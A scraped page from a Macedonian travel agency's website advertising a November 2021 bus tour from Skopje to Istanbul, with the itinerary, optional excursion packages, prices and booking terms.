    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-1597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1597"><a>Тел: +3892 3110 880</a></li>
<li id="menu-item-1599" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1599"><a>Тел: +38970 338 870</a></li>
<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1598"><a>E-mail: info@gotravel.com.mk</a></li>
<li id="menu-item-12716" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12716"><a href="https://gotravel.com.mk/politikata-na-privatnost/">Политика на приватност</a></li>
<li id="menu-item-18364" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18364"><a href="https://gotravel.com.mk/opshti-uslovi/">Општи услови</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/go.travel.macedonia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gotravelmk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">најави се</div>
                            <div class="td-login-panel-descr">Добредојдовте! влезете во вашиот профил</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето корисничко име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">вашата лозинка</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Најави се">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">обновување на лозинка</div>
                            <div class="td-login-panel-descr">враќање на лозинка</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">вашата е-мејл</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Испрати ја мојата лозинка">
                            </form>
                            <div class="td-login-info-text">Вашата лозинка ќе ви биде испратена</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://gotravel.com.mk/">
            <img class="td-retina-data" data-retina="https://gotravel.com.mk/wp-content/uploads/2018/05/go-logox2-534x180.png" src="https://gotravel.com.mk/wp-content/uploads/2018/05/go-logo-e1529964504282.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">GoTravel</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://gotravel.com.mk/">
			<img class="td-retina-data" data-retina="https://gotravel.com.mk/wp-content/uploads/2018/05/go-logo-272.png" src="https://gotravel.com.mk/wp-content/uploads/2018/05/go-logo-272.png" alt=""  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://gotravel.com.mk/">
			<img class="td-retina-data" data-retina="https://gotravel.com.mk/wp-content/uploads/2018/05/go-logox2-534x180.png" src="https://gotravel.com.mk/wp-content/uploads/2018/05/go-logo-e1529964504282.png" alt=""  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2562"><a href="https://gotravel.com.mk/">Почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11008"><a href="https://gotravel.com.mk/za-nas/">За нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20240"><a href="https://gotravel.com.mk/zima/">Зима</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20840"><a href="https://gotravel.com.mk/category/vikendpatuvanja/8mimart/">8ми Март</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20927"><a href="https://gotravel.com.mk/category/patuvana-vo-mart/">Патувања во март</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20841"><a href="https://gotravel.com.mk/category/vikendpatuvanja/veligden/">Велигден</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20259"><a href="https://gotravel.com.mk/leto/">Лето 2026</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5644"><a href="https://gotravel.com.mk/category/vikendpatuvanja/">Викенд патувања</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2570"><a href="https://gotravel.com.mk/category/blog/">Блог</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "40";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "8";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gotravel.com.mk/zoshto-bozhikniot-market-vo-viena-e-tolku-magichen/"  rel="bookmark" class="td-image-wrap " title="Зошто божиќниот маркет во Виена е толку магичен?" ><img width="218" height="150" class="entry-thumb" src="https://gotravel.com.mk/wp-content/uploads/2021/10/1480436165-vienna-christmas-market-218x150.jpg"  srcset="https://gotravel.com.mk/wp-content/uploads/2021/10/1480436165-vienna-christmas-market-218x150.jpg 218w, https://gotravel.com.mk/wp-content/uploads/2021/10/1480436165-vienna-christmas-market-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Зошто божиќниот маркет во Виена е толку магичен?" /></a></div>                <a href="https://gotravel.com.mk/category/blog/" class="td-post-category" >Блог</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gotravel.com.mk/zoshto-bozhikniot-market-vo-viena-e-tolku-magichen/"  rel="bookmark" title="Зошто божиќниот маркет во Виена е толку магичен?">Зошто божиќниот маркет во Виена е толку магичен?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gotravel.com.mk/sirmione-skapotsen-kamen-na-ezeroto-garda/"  rel="bookmark" class="td-image-wrap " title="Сирмионе: Скапоцен камен на езерото Гарда" ><img width="218" height="150" class="entry-thumb" src="https://gotravel.com.mk/wp-content/uploads/2023/03/what_to_do_in_sirmione_in_lake_garda_cover-e1539015940916-218x150.jpeg"  srcset="https://gotravel.com.mk/wp-content/uploads/2023/03/what_to_do_in_sirmione_in_lake_garda_cover-e1539015940916-218x150.jpeg 218w, https://gotravel.com.mk/wp-content/uploads/2023/03/what_to_do_in_sirmione_in_lake_garda_cover-e1539015940916-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Сирмионе: Скапоцен камен на езерото Гарда" /></a></div>                <a href="https://gotravel.com.mk/category/blog/" class="td-post-category" >Блог</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gotravel.com.mk/sirmione-skapotsen-kamen-na-ezeroto-garda/"  rel="bookmark" title="Сирмионе: Скапоцен камен на езерото Гарда">Сирмионе: Скапоцен камен на езерото Гарда</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gotravel.com.mk/redovni-linii-italija-germanija-slovenija/"  rel="bookmark" class="td-image-wrap " title="Редовни линии Италија / Германија / Словенија" ><img width="218" height="150" class="entry-thumb" src="https://gotravel.com.mk/wp-content/uploads/2022/11/dddd-1-218x150.png"  srcset="https://gotravel.com.mk/wp-content/uploads/2022/11/dddd-1-218x150.png 218w, https://gotravel.com.mk/wp-content/uploads/2022/11/dddd-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Редовни линии Италија / Германија / Словенија" /></a></div>                <a href="https://gotravel.com.mk/category/blog/" class="td-post-category" >Блог</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gotravel.com.mk/redovni-linii-italija-germanija-slovenija/"  rel="bookmark" title="Редовни линии Италија / Германија / Словенија">Редовни линии Италија / Германија / Словенија</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gotravel.com.mk/bolona-e-grad-koj-ja-ima-najdobrata-hrana-vo-svetot/"  rel="bookmark" class="td-image-wrap " title="Болоња е град кој ја има најдобрата храна во светот" ><img width="218" height="150" class="entry-thumb" src="https://gotravel.com.mk/wp-content/uploads/2022/11/bologna-food-and-wine-tour-1200x675-1-218x150.webp"  srcset="https://gotravel.com.mk/wp-content/uploads/2022/11/bologna-food-and-wine-tour-1200x675-1-218x150.webp 218w, https://gotravel.com.mk/wp-content/uploads/2022/11/bologna-food-and-wine-tour-1200x675-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Болоња е град кој ја има најдобрата храна во светот" /></a></div>                <a href="https://gotravel.com.mk/category/blog/" class="td-post-category" >Блог</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gotravel.com.mk/bolona-e-grad-koj-ja-ima-najdobrata-hrana-vo-svetot/"  rel="bookmark" title="Болоња е град кој ја има најдобрата храна во светот">Болоња е град кој ја има најдобрата храна во светот</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gotravel.com.mk/10-interesni-fakti-za-galata-kula/"  rel="bookmark" class="td-image-wrap " title="10 интересни факти за Галата кула" ><img width="218" height="150" class="entry-thumb" src="https://gotravel.com.mk/wp-content/uploads/2021/09/galata-tower-218x150.jpg"  srcset="https://gotravel.com.mk/wp-content/uploads/2021/09/galata-tower-218x150.jpg 218w, https://gotravel.com.mk/wp-content/uploads/2021/09/galata-tower-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="10 интересни факти за Галата кула" /></a></div>                <a href="https://gotravel.com.mk/category/blog/" class="td-post-category" >Блог</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gotravel.com.mk/10-interesni-fakti-za-galata-kula/"  rel="bookmark" title="10 интересни факти за Галата кула">10 интересни факти за Галата кула</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-11010"><a href="https://gotravel.com.mk/kontakt/">Контакт</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://gotravel.com.mk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пребарувај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap" role="main">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8802" class="post-8802 post type-post status-publish format-standard has-post-thumbnail category-istambul tag-top" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://gotravel.com.mk/category/turcija/">Турција</a></li><li class="entry-category"><a  href="https://gotravel.com.mk/category/turcija/istambul/">Истанбул</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Истанбул во ноември</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-13T16:46:43+02:00" >13.10.2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8802">1714</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://gotravel.com.mk/wp-content/uploads/2021/10/ddd.png" data-caption=""><img width="696" height="583" class="entry-thumb td-modal-image" src="https://gotravel.com.mk/wp-content/uploads/2021/10/ddd-696x583.png" srcset="https://gotravel.com.mk/wp-content/uploads/2021/10/ddd-696x583.png 696w, https://gotravel.com.mk/wp-content/uploads/2021/10/ddd-300x251.png 300w, https://gotravel.com.mk/wp-content/uploads/2021/10/ddd-768x644.png 768w, https://gotravel.com.mk/wp-content/uploads/2021/10/ddd-501x420.png 501w, https://gotravel.com.mk/wp-content/uploads/2021/10/ddd.png 940w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="ддд"/></a></div>
            <!-- content --><div class="wprt-container"><p><strong>Уживајте во градот на два континента, прекрасниот Босфор во ноември. Истанбул ќе ве остави без здив.</strong></p>
<p><strong>НАПОМЕНА: Тестот за враќање во Македонија од Турција е покриен од страна на нашата агенција</strong></p>
<p><span style="color: #800000;"><strong>ТЕРМИН: </strong><strong> 18.11-21.11</strong><strong>   (2ноќи)</strong></span></p>
<p><span style="color: #800000;"><strong>СПЕЦИЈАЛНА ЦЕНА САМО 79€</strong></span></p>
<p><span style="color: #800000;"><strong>ЦЕНАТА НА АРАНЖМАНОТ ВКЛУЧУВА:</strong></span></p>
<ul>
<li>Две ноќевања во хотел 3* со појадок во населбата Аксарај/Лалели</li>
<li>Автобуски превоз на релација Скопје – Истанбул – Скопје</li>
<li>Пешачка тура низ стариот историски дел на Истанбул со лиценциран водич: Капали чаршија, Сината Џамија, Хиподромот, Аја Софија,</li>
<li>Посета на трговскиот центар Форум Истанбул</li>
<li>туристички пратител за време на престојот</li>
<li>организација за време на патувањето</li>
</ul>
<p><span style="color: #800000;"><strong>ЦЕНАТА НА АРАНЖМАНОТ НЕ ВКЛУЧУВА:</strong></span></p>
<ul>
<li><strong>Задолжително патничко осигурување 250 денари по лице</strong><br />
<strong>Факултативните излети:</strong></li>
<li>Топкапи палатата со лиценциран водич – 20 евра</li>
<li>Крстарење по Босфорот – 20 евра</li>
<li>Долмабахче – 25 евра</li>
<li>Панорамски разглед на европски и азиски Истанбул &#8211; 15 евра</li>
<li>Ноќен Истанбул со посета на Сафир Сехир Тераси со Галата Кулата и Таксим (вклучена влезница за 4Д проекција) – 20 евра</li>
<li>Туркуазу Аквариум (влезница) –15 евра</li>
</ul>
<p><strong>ПАКЕТ ФАКУЛТАТИВИ:</strong></p>
<p><strong>SILVER – 55 евра</strong></p>
<ul>
<li>Посети ја Азија: Панорамски разглед на европски и азиски Истанбул:<br />
–Ускудар (Моминска кула)<br />
– одмор во населбата Кадикој во Азија</li>
<li>Крстарење по Босфорот</li>
<li>Долмабахче палата</li>
</ul>
<p><strong>GOLD – 75 евра</strong></p>
<ul>
<li>Посети ја Азија: Панорамски разглед на европски и азиски Истанбул:<br />
– Ускудар (Моминска кула)<br />
– одмор во населбата Кадикој во Азија</li>
<li>Крстарење по Босфорот</li>
<li>Највисоката зграда во Истанбул со 64 ката, Сафир Сехир Тераси со Галата Кулата и Таксим (вклучена влезница за 4Д проекција)</li>
<li>Долмабахче палата</li>
</ul>
<p><strong>PREMIUM – 105 евра</strong></p>
<ul>
<li>Топкапи палатата со влезница и водич</li>
<li>Посети ја Азија: Панорамски разглед на европски и азиски Истанбул:<br />
– Ускудар (Моминска кула)<br />
– одмор во населбата Кадикој во Азија</li>
<li>Крстарење по Босфорот</li>
<li>Долмабахче палата</li>
<li>Највисоката зграда во Истанбул со 64 ката, Сафир Сехир Тераси со Галата Кулата и Таксим(вклучена влезница за 4Д проекција)</li>
<li>Влезница во аквариумот Туркуазу</li>
</ul>
<p><strong>ИНФОРМАЦИИ:</strong></p>
<ul>
<li>Патувањето ќе се одвива според протоколите за безбедноста на здравјето.</li>
<li>За сингл соба се доплатуваат 35 евра дополнително од аранжманот</li>
</ul>
<p><strong>Попусти за деца:</strong></p>
<ul>
<li>Деца од 0 – 3 години бесплатно (спијат во кревет со родител)</li>
<li>Деца од 3 до 12 години плаќаат 50 евра</li>
<li>Хотелот се одредува на неколку дена пред тргнувањето во зависност од бројката на патници</li>
</ul>
<p><strong>Прв ден – </strong><strong>четврток (18.11)</strong></p>
<p>Средба на групата на Дрводекор во 15:00 часот и сместување на багажот. Поаѓање за Истанбул во 15:30 часот. Ноќно возење со транзит преку Бугарија, попатни паузи и царински формалности.</p>
<p><strong>Втор ден – петок </strong><strong>(19.11)</strong></p>
<p>Планирано пристигнување во Истанбул во утринските часови. Во зависност од расположливостa на собите во хотелот, доколку има слободни соби, сместувањето е веднаш. Доколку нема, според правилата check in ќе биде после 14 часот по локално време (агенцијата секогаш се труди патниците веднаш да влезат во собите, но не сносува одговорност доколку собите не се ослободени).</p>
<p><strong>НАПОМЕНА:</strong> Доколку не успеат сите патници да влезат во собите, се оди на тура со цел да не се пропуштат локалитетите, а ќе влезат во хотел по завршувањето на разгледите).</p>
<p>Во договор со организаторот и претставник од агенцијата, во одредено време групата се чека на рецепцијата од хотелот со локалниот водич и се упатува на пешачка тура односно кон разглед на населбата Аксарај, историскиот дел на Истанбул, каде се наоѓа најпознатата затворена чаршија на светот, Капали чаршија. По нејзе следи факултативен разглед на Топ Капи палатата.</p>
<p>Во попладневните часови планирано е посета на бизнис делот на Истанбул каде се наоѓаат големите холдинзи, облакодери и високи згради, секоја со свое посебно светло. Се посетува една од највисоките згради во Европа (236м) Sapphire Seyir Terasi (панорамска тераса).</p>
<p>По посетата на Сафир, се упатуваме кон најпознатиот плоштад Таксим, местото кое живее 24часа, заедно со улицата Истиклал долга 2 километри каде од сите страни се наоѓаат продавници, кафулиња, ресторани, а крајот на улицата го краси прекрасната Галата кула. Слободно време за прошетка и уживање.</p>
<p><strong>Трет ден – </strong><strong>сабота (20.11)</strong></p>
<p>По појадокот, во договорено време, групата се чека со локалниот водич на рецепцијата од хотелот. Потоа следува прекрасното крстарење по Босфорот. 90 минутно крстарење, незаборавно доживување, еден поинаков Истанбул, сите луксузни вили кои вредат милиони, каде се снимани и најпознатите сцени од популарните турски серии и знаменитостите одблизу.</p>
<p>По крстарењето следи разглед на една од најпознатите палати на светот – Долмабахче</p>
<p>Панорамски разглед на европски и азиски Истанбул со посета на најубавите места во Азија. Ова е фантастична прошетка низ Истанбул, автобуска екскурзија со која се доживува неверојатното искуство со преминување од европската кон азиската страна на Истанбул по еден од мостовите над Босфор со посета на најзначајните места во Азија, кои буквално ќе ви го одземат здивот. Следуваат две прекрасни места во Азија, а тоа е местото Ускудар, кое нуди неверојатен поглед кон Моминската кула, и на крајот населбата Кадикој, каде ако Таксим е најпопуларен во европската страна, тоа е Кадикој на азиската. Мали, тесни улички, преполни со елитни кафулиња, ресторани, продавници, типично турски, со европски шмек. Место каде ќе имате слободно време да се сплотите со ова место и прошетата и да се напиете кафе.</p>
<p><strong>Четврт ден – </strong><strong>недела (21.11)</strong></p>
<p>По појадокот, одјавување и поаѓање од хотелот во договорено време. Групата се упатува кон познатиот трговски центар ФОРУМ Истанбул, каде се наоѓа еден од најголемите аквариуми во Европа. Слободно време од околу 4 часа за шопинг, кафе во еден од најголемите трговски центри каде ги има сите трговски марки. Во склоп на самиот трговски центар се наоѓа и аквариумот „Туркуазу“ кој е првиот гигантски аквариум во Турција, кој на посетителите им нуди можност да пливаат меѓу петте тигар ајкули и да ги хранат. Водениот базен има површина од 8000м2 , а неговата вредност изнесува 17 милиони евра. Покрај 2.5 метарските тигар ајкули во слатките и солените води на аквариумот живеат и над 10.000 други видови на морски суштества, вклучувајќи ги и тропски загрозените. Благодарение на специјалните тунели кои се дел од објектот, посетителите уживаат во 270 степенската панорама. Всушност тука се наоѓа и еден од најдолгите поздемни тунели во светот 80м должина. Седум нуркачи редовно ги чистат водните басени во аквариумот и ги хранат ајкулите, некои и со гола рака.</p>
<p>Планирано тргнување за Македонија некаде околу 16:00 по турско време. Пристигнување во Скопје во утринските часови.</p>
<p><strong>НАПОМЕНИ ЗА РАСПОРЕД НА СЕДЕЊЕ ВО АВТОБУС:</strong></p>
<p>Со потпишување на договорот за патување, патникот е должен да го прифати местото во автобус кое ќе му го додели агенцијата. Дополнителни промени не е можни. Агенцијата го прави распоредот на седење, земајќи ги во предвид постарите лица, семејствата со мали деца, трудници, како и периодот на уплатата. Ако патникот сака да резервира одредено седиште, при уплатата во агенцијата може да доплати 10 евра по лице и да бира седиште (освен првиот ред, кој е резервиран за персоналот)</p>
<p><strong>УПАТСТВА И НАПОМЕНИ:</strong></p>
<ul>
<li>Ве молиме внимателно да ги прочитате општите услови за патување на организаторот.<br />
<strong>ВАЖНА НАПОМЕНА:</strong> Патувањето се одвива според новите пропишани протоколи за работа со туристички групи. За ова патување е потребен брз тест, доказ за прлеежан вирус или целосна вакцинација. Патниците се должни во секое време да внимаваат на својата и безбедноста на сите во групата, како и да ги почитуваат дадените насоки и препораки за однесување во автобус од страна на организаторот.</li>
<li>Доколку дојде до непредвидена „виша сила“ за нереализирање на патувањето, поради новонастанати ситуации кои агенцијата не можела да ги предвиди, уплатените средства ќе бидат вратени на клиентот.</li>
<li>Доколку патувањето се реализира според планираното и нема никакви пречки за негова реализација, а дојде до откажување од страна на патникот, тогаш откажувањето ќе се реализира во согласност со општите услови за патување.</li>
<li>Земете предвид дека поради државни или верски празници на одредена дестинација на одредени локалитети или трговски центри, продавници и ресторани, музеи можно е да не работат, па постои можност да се смени редоследот на одредени содржини во програмата.</li>
<li>Патниците кои имаат за цел да посетат одредени институции, ги советуваме преку интернет да се информираат за работното време и дали е потребна резервација за термин.</li>
<li>Од моментот на пријавувањето, се создаваат административни трошоци на организаторот на патувањето, хотел, автобуски превоз и слично, па откажување на патувањето повлекува и надокнада за тие трошоци, кои се точно прецизирани со датуми по табели во Општите услови за патување.</li>
<li>Се предупредуваат патниците дека поради почитување на часовите предвидени во програмата за патување, не постои можност за задржување на граница поради регулирање на повраток на средства од TAX FREE.</li>
<li>Сите патници кои се државјани на Република Македонија и имаат биометриски пасоши во земјите потписници на Шенгенскиот договор можат да патуваат без виза во согласност со одлуката на Советот на Министри во ЕУ.</li>
<li>ВАЖНО: Агенцијата не сносува одговорност во случај пограничните власти да му оневозможат на патникот да влезе во територијата на ЕУ или Турција.</li>
<li>Патниците кои не се државјани на Македонија се обврзани самите да се запознаат со визниот режим на земјата во која патуваат и преку земјите кои се поминуваат при патувањето.</li>
<li>Патникот е обврзан при пријавувањето во агенцијата да го пријави своето име, презиме, датум на раѓање онака како што е напишано во пасошот. Погрешно пријавени податоци ќе бидат внесени во ваучерот за хотелот и другите документи за патувањето кои можат да создадат проблем кај граничните и хотелски служби.</li>
<li>Патниците се должни самите да внимаваат на валидноста на нивните пасоши. За влез во Турција, пасошот треба да е минимум до 5 месеци пред истекување, во спротивно можно е да не биде пуштен на територијата на Република Турција. Агенцијата не сносува одговорност доколку настане проблем на самата гранница и не е во обврска да рефундира средства од аранжманот, ниту да обезбедува повратен превоз до Македонија.</li>
<li>Ги замолуваме патниците да достават копија од пасошот при резервација на аранжманот и телефонски број.</li>
<li>Пограничните служби при пасошката контрола можно е да побараат од некои патници да покажат парични средства (картички или готовина), како и меѓународно патничко осигурување.</li>
<li>Агенцијата е должна до два дена пред тргнување да ги извести патниците за часот и местото на тргнување.</li>
<li>Во хотелите се влегува на првиот ден од престојот од 14часот. Хотелот од оваа понуда е регистриран, прегледан и стандардизиран од страна на Националната туристичка асоцијација на земјата. Секој хотел има ресторан. Секоја соба има тоалет и туш. Описот на хотелот е информативен и превземен од веб страницата на истиот. За евентуална отстапка од квалитетот на услугата, организаторот не сносува одговорност, бидејќи тоа зависи исклучиво од хотелот.</li>
<li>Должината на слободното време за индивидуални активности за време на програмата зависи од објективните околности.</li>
<li>За сите информации дадени по усмен пат, агенцијата не сносува одговорност.<br />
Потписниците на договорот за патување се должни да ги информираат нивните сопатници со програмата, условите на плаќање и Општите услови на патување.<br />
Рокот за пријава зависи од слободните места и брзината на пополнувањето на истите.</li>
<li>Организаторот не може да влијае на сместувањето во хотелот. Распределбата на собите се врши на рецепција по пристигнувањето. Go Travel ќе ги проследи барањата до хотелот, но не гарантира за исполнување на истите.</li>
<li>Поради светската економска криза можно е да дојде до опаѓање на квалитетот на сервисот во хотелската услуга, на што агенцијата организатор нема влијание.<br />
Go Travel не учествува во организацијата на слободното време на патниците на местото, и нема влијание за реализацијата на факултативните излети кои се во организација на тур операторот во државата.</li>
<li>Ценовникот е направен според локалната категоризација и класификација на хотелот на земјата која се посетува.</li>
<li>Доколку дојде до одредена штета или непредвидени трошоци поради непочитување на упаствата и напомените, организаторот на патувањето не сносува одговорност, туку целокупниот износ на штетата ги сносува патникот.</li>
<li>Агенцијата го задржува правото да направи измена во програмата на патувањето (редоследот поради непредвидени околности)</li>
<li><strong>ВАЖНО:</strong> Малолетните деца кои патуваат без еден родител потребно е да имаат согласност од вториот родител за поминување на граница или ако патуваат без родителите, мора да има заверена согласнот од двата родитела и да се во придружба на пратител при преминувањето на границата.</li>
<li>Во случај да дојде до промена на монетарниот пазар или недоволен број на пријавени патници, агенцијата го задржува правото да ја коригира цената и да направи промена во програмата, како и да ја спои турата со друга агенција.</li>
<li>Организаторот на патувањето го задржува правото преку акција или last minute понуда да ги продаде слободните капацитети по друга цена од претходната.</li>
<li>Странките кои го уплатиле аранжманот по претходната цена немаат право да побараат надокнада поради промената.</li>
<li>Организатор на патувањето е туристичката агенција Go Travel од Скопје со лиценца А (Министерство за економија).</li>
<li>Организаторот на патувањето располага со гаранција за патување во висина од 100.000 евра во случај на инсолвентност и во случај на надокнада за штета по договор во агенцијата.</li>
<li>Аранжманот е правен врз база на 40 патници и доколку има недоволен број на пријавени, агенцијата има право да го откаже патувањето, најдоцна до 5 дена пред терминот на тргнување.<br />
<strong>Со оваа програма важат Општите услови на Т.А. Го Травел.</strong></li>
</ul>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
